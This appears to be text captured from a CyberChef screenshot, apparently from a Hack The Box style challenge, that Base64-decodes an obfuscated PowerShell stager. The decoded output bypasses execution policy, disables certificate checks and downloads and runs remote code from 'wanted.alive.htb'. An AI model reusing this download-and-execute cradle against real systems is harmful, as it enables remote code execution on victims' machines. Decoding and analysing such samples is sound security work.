 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
U2V0LUV4ZWN1dGlvblBvbGljeSBCeXBhc3MgLVNjb3BlIFByb2Nlc3MgLUZvcmNlOyBbU3lzdGVtLk5ldC5TZXJ2aWNl
UG9pbnRNYW5hZ2VyXTo6U2VydmVyQ2VydGlmaWNhdGVWYWxpZGF0aW9uQ2FsbGJhY2sgPSB7JHRydWV9O1tTeXN0ZW0u
TmV0LlNlcnZpY2VQb2ludE1hbmFnZXJdOjpTZWN1cml0eVByb3RvY29sID0gW1N5c3RlbS5OZXQuU2VydmljZVBvaW50
TWFuYWdlcl06OlNlY3VyaXR5UHJvdG9jb2wgLWJvciAzMDcyOyBpZXggKFtTeXN0ZW0uVGV4dC5FbmNvZGluZ106OlVU
RjguR2V0U3RyaW5nKFtTeXN0ZW0uQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoKG5ldy1vYmplY3Qgc3lzdGVtLm5l
dC53ZWJjbGllbnQpLmRvd25sb2Fkc3RyaW5nKCdodHRwOi8vd2FudGVkLmFsaXZlLmh0Yi9jZGJhL19ycCcpKSkp
ABC 548 1
Raw Bytes CRLF
Output
Set-ExecutionPolicy Bypass -Scope Process -Force;
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
[System.Net.ServicePointManager]::SecurityProtocol =
[System.Net.ServicePointManager]::SecurityProtocol -bor 3072; iex
([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((new-object
system.net.webclient).downloadstring('http://wanted.alive.htb/cdba/_rp'))))